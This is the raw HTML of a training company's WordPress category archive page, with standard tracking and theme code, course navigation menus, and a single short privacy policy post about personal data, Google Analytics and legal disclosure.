Course","url":"https:\/\/technophilia.in\/product\/ethical-hacking-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Android App Development Course","url":"https:\/\/technophilia.in\/product\/android-development-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Java Programming Course","url":"https:\/\/technophilia.in\/product\/java-programming-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Python Programming Course","url":"https:\/\/technophilia.in\/product\/python-programming-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Workshops","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Python Programming Workshop","url":"https:\/\/technophilia.in\/product\/python-programming-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Machine Learning Workshop","url":"https:\/\/technophilia.in\/product\/machine-learning-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ethical Hacking Workshop","url":"https:\/\/technophilia.in\/product\/ethical-hacking-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things Workshop","url":"https:\/\/technophilia.in\/product\/internet-of-things-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Data Science Workshop","url":"https:\/\/technophilia.in\/product\/data-science-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Web Development Workshop","url":"https:\/\/technophilia.in\/product\/web-development-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Automobile and IC Engine Workshop","url":"https:\/\/technophilia.in\/product\/automobile-and-ic-engine-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Android App Development Workshop","url":"https:\/\/technophilia.in\/product\/android-app-development-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Offer","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Technical Workshop","url":"https:\/\/technophilia.in\/workshop-iit-kharagpur"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["uncategorized"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZTQZLC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '294999688909270', {}, {
    "agent": "woocommerce_0-10.3.5-3.5.14"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-60x60.jpg" sizes="32x32" />
<link rel="icon" href="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-247x247.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-247x247.jpg" />
<meta name="msapplication-TileImage" content="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-300x300.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #0082fa;--fs-color-primary: #0082fa;--fs-color-secondary: #fdb900;--fs-color-success: #0082fa;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #1c2a44}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #fdb900;}.nav .nav-dropdown{border-color: #fdb900 }.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #0082fa}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div.woocommerce-MyAccount-content p{
	display: none;
}
div.woocommerce-error{
	display: none;
}

.wpcf7-submit{
	display: grid !important;
	margin: auto !important;
}

.woocommerce-error{
	visibility:hidden;
}

.wcf-att-inner{
	font-size:15px;
	font-weight:bold;
}		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link data-minify="1" rel='stylesheet' id='qlwapp-frontend-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=1764392075' type='text/css' media='all' />
</head>

<body class="archive category category-uncategorized category-1 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js wp-schema-pro-2.7.15 lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZTQZLC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Technophilia Solutions</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/technophilia.co.in/" target="_blank" data-label="Facebook" class="icon button round is-outline tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/technophilia_solutions/" target="_blank" data-label="Instagram" class="icon button round is-outline tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://technophilia.in/" title="Technophilia | Skill Development - Summer Training" rel="home">
		<img width="600" height="159" src="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png" class="header_logo header-logo" alt="Technophilia | Skill Development"/><img  width="600" height="159" src="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png" class="header-logo-dark" alt="Technophilia | Skill Development"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-7576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7576 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="http://technophilia.in/courses-page/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Courses<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_329873946">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-774547019">


	<div id="col-187047605" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/internet-of-things-course/" data-line-height="s">Internet of Things</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/web-development-course/">Web Development</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/data-science-course/">Data Science</a> </span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/automobile-course/">Automobile &amp; IC Engine</a></span></p>
<hr />
<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/android-development-course/" data-line-height="s">Android App Development</a></span></p>

		</div>
				
<style>
#col-187047605 > .col-inner {
  padding: 12px 0px 0px 0px;
  margin: 0px 0px -14px 0px;
}
</style>
	</div>

	

	<div id="col-1293101366" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/machine-learning-course-2/" data-line-height="s">Machine Learning</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/ethical-hacking-course/">Ethical Hacking</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/java-programming-course/">Java Programming</a></span></p>
<hr />
<p><a href="http://technophilia.in/product/python-programming-course/"><span style="color: #0082fa; font-size: 110%;" data-line-height="s">Python Programming</span></a></p>

		</div>
				
<style>
#col-1293101366 > .col-inner {
  margin: 12px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_329873946 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	</div><style>#menu-item-7576 > .nav-dropdown {width: 600px;}</style></li>
<li id="menu-item-7577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7577 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="http://technophilia.in/workshops-page/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Workshops<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1483972364">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-878981280">


	<div id="col-2059811153" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/python-programming-workshop/" data-line-height="s">Python Programming</a></span></p>
<hr />
<p data-line-height="s"><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/machine-learning-workshop/">Machine Learning</a></span></p>
<hr />
<p data-line-height="s"><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/ethical-hacking-workshop/">Ethical Hacking</a></span></p>
<hr />
<p><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/internet-of-things-workshop/" data-line-height="s">Internet of Things</a></span></p>

		</div>
				
<style>
#col-2059811153 > .col-inner {
  padding: 12px 0px 0px 0px;
  margin: 0px 0px -14px 0px;
}
</style>
	</div>

	

	<div id="col-2070267738" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/data-science-workshop/" data-line-height="s">Data Science</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/web-development-workshop/">Web Development</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/automobile-and-ic-engine-workshop/">Automobile &amp; IC Engine </a></span></p>
<hr />
<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/android-app-development-workshop/" data-line-height="s">Android App Development</a></span></p>

		</div>
				
<style>
#col-2070267738 > .col-inner {
  margin: 12px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1483972364 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	</div><style>#menu-item-7577 > .nav-dropdown {width: 600px;}</style></li>
<li id="menu-item-7578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7578 menu-item-design-custom-size has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Offer<i class="icon-angle-down" aria-hidden="true"></i></a><style>#menu-item-7578 > .nav-dropdown {width: 300px;}</style>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-30964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30964"><a href="https://technophilia.in/workshop-iit-kharagpur">Technical Workshop</a></li>
</ul>
</li>
<li class="header-divider"></li>
<li class="account-item has-icon">
<div class="header-button">
	<a href="https://technophilia.in/my-account/" class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small icon button circle is-outline is-small" title="Login">
					<span>
			Login / Register			</span>
				</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://technophilia.in/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://technophilia.in/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://technophilia.in/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://technophilia.in/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>

<li class="account-item has-icon">
	<div class="header-button">	<a href="https://technophilia.in/my-account/" class="account-link-mobile icon button circle is-outline is-small" title="My account" aria-label="My account">
		<i class="icon-user" aria-hidden="true"></i>	</a>
	</div></li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Category Archives: <span>Uncategorized</span>	</h1>
		</div>
	</div>
</header>

<div class="row align-center">
	<div class="large-10 col">
	
	<div id="post-list">


<article id="post-5849" class="post-5849 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-privacy-policy">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://technophilia.in/category/uncategorized/" rel="category tag">Uncategorized</a></h6><h2 class="entry-title"><a href="https://technophilia.in/privacy-policy/" rel="bookmark" class="plain">Privacy Policy</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://technophilia.in/privacy-policy/" rel="bookmark"><time class="entry-date published" datetime="2021-06-08T14:29:27+05:30">June 8, 2021</time><time class="updated" datetime="2022-11-24T13:06:01+05:30">November 24, 2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://technophilia.in/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://technophilia.in/privacy-policy/">
    <img width="541" height="147" src="https://technophilia.in/wp-content/uploads/2022/01/Technophilia-logo-new.png" class="attachment-large size-large wp-post-image" alt="Technophilia" decoding="async" fetchpriority="high" srcset="https://technophilia.in/wp-content/uploads/2022/01/Technophilia-logo-new.png 541w, https://technophilia.in/wp-content/uploads/2022/01/Technophilia-logo-new-300x82.png 300w, https://technophilia.in/wp-content/uploads/2022/01/Technophilia-logo-new-247x67.png 247w, https://technophilia.in/wp-content/uploads/2022/01/Technophilia-logo-new-510x139.png 510w" sizes="(max-width: 541px) 100vw, 541px" /></a>
							</div>
			</header>
		<div class="entry-content">
		
<p>By submitting Personal Data through our Website, Application, or Offerings, you agree to the terms of this Privacy Policy and you expressly consent to the collection, use, and disclosure of your Personal Data in accordance with this Privacy Policy. We collect Personal Data. “Personal Data” means data that allows someone to identify or contact you, including, for example, your name, address, telephone number, and e-mail address.</p>



<h2 class="wp-block-heading" id="h-google-analytics-privacy-policy">GOOGLE ANALYTICS | Privacy Policy</h2>



<p>We use Google Analytics to help analyze how users use the Website. Google Analytics uses Cookies to collect information such as how often users visit the Website, what pages they visit, and what other sites they used prior to coming to the Website. We use the information we get from Google Analytics only to improve our Website and services.</p>



<h2 class="wp-block-heading">LEGAL RIGHTS | Privacy Policy</h2>



<p>We may share your personal information with government authorities in response to court orders, or other legal processes; to establish or exercise our legal rights or to protect our rights and to defend against legal claims. All disputes are subject to Delhi Jurisdiction.</p>



<h2 class="wp-block-heading">SECURITY PRECAUTIONS</h2>



<p>Our website has clinical security measures for protecting the loss, misuse, and alteration of the information under our control. Whenever you change or access your account information, we offer the use of a secure server. Once your information is in our possession we adhere to strict security guidelines, protecting it against unauthorized access. Click To Study reserves the right to refuse service to anyone at any time.</p>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://technophilia.in/category/uncategorized/" rel="category tag">Uncategorized</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://technophilia.in/tag/privacy-policy/" rel="tag">Privacy Policy</a>		</span>
			
	</footer>
	</div>
</article>



</div>

	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1131144596">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1115701402">


	<div id="col-724322415" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_982772117">
								<div class="img-inner dark" >
			<img width="600" height="159" src="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png" class="attachment-large size-large" alt="Technophilia" decoding="async" loading="lazy" srcset="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png 600w, https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2-300x80.png 300w, https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2-247x65.png 247w, https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2-510x135.png 510w" sizes="auto, (max-width: 600px) 100vw, 600px" />						
					</div>
								
<style>
#image_982772117 {
  width: 60%;
}
@media (min-width:550px) {
  #image_982772117 {
    width: 64%;
  }
}
</style>
	</div>
	

<div class="row"  id="row-733998855">


	<div id="col-519522625" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 115%; color: #fdb900;"><strong>Technophilia Solutions</strong></span></h4>
<p>We aim to make the most contribution in eradicating unemployment from India. This recurring challenge in youth inspired us to conduct career events across the country where we help students get the right career counseling advice, training, and mentoring.</p>
